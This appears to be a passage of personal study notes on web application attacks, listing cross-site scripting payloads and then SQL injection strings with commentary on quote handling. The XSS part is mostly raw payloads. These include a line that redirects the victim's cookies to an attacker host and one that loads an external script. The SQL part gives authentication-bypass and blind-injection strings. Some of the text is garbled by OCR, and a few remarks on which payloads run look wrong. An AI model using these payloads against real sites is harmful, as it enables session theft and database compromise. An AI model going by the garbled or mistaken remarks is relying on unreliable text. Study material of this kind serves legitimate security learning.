 Will return cookies of site if the XSS is loaded by stored XSS.
document.write(document.cookie); - This will print the cookie in the browser (as opposed to pop-up of
alert)
<script>document.cookie = "username=Logged into Internet Bank"; </script> - You can create cookie
using document.cookie.
<<script>alert<”XSS”>;//<</script> # Invalid JS, invalid < > plus // comment
</TITLE><SCRIPT>alert(“XSS”);</SCRIPT>
<SCRIPT/SRC=”http://ha.ckers.org/xss.js”></SCRIPT>
”;alert(‘XSS’);// # No <Script> - will not run…
<BODY ONLOAD=alert(‘XSS’)> # No <Script> - will not run…
<FRAMESET><FRAME SRC=’javascript:alert(‘XSS’);”></FRAMESET> # No <Script> - will not run…
window.location='http://evil.example.com/?cookie='+document.cookie
<a href="javascript:alert('myxssruns')">Click Me</a>
javascript:alert(1)
<a href="javascript:alert(1)">Skip</a>
javascript://%0d%0aalert(1);
javascript://%0d%0aalert(1);//http://derp.com
javascript://%0d%0alert(1);//.com
search/"><imgsrc=x onerror=alert(1);
<script>alert(12345)</script>
H10 - Use of Injection Attacks
Potential implications of injection vulnerabilities:
SQL injection
Use of '
 Integer values will not be in quotes (as quoting them will turn them into strings - don't quote numbers).
Strings such as username, password, resource name will be in ' ' and for them add the ' at the end as maybe
the coder did not enter ' to indicate start of user entered variable.
 The final '; will be in the SQL code (assuming integer value used). On client side you do not add. For example:
' OR '1'='1 in query will be '' OR '1'='1'; If you cut into query by commenting out end of query in code then add
';
 ...though I have seen ' being added at end so the injected query will be with your entered ' ' This was for
BLIND based which may be string data. For example:
Password box: ' AND (SELECT id FROM user LIMIT 1)=' which leads to query: SELECT * FROM users
WHERE username = 'admin' AND password = '' AND (SELECT id FROM user LIMIT 1) = '';
Examples from book – Note all start with ‘ “ OR, integers are not quoted, and line ends with comment or nothing.
 